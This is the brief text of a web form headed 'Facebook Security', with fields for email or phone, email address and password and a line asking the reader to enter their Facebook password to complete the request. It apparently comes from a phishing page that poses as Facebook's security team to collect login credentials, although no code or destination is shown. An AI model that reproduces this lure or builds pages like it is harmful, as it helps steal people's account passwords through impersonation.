 Facebook Security
Contact Method (Optional)
Email
Phone
Email Address (Optional)
Enter email address
Password
Enter password
Submit
Please enter your facebook password to
complete the request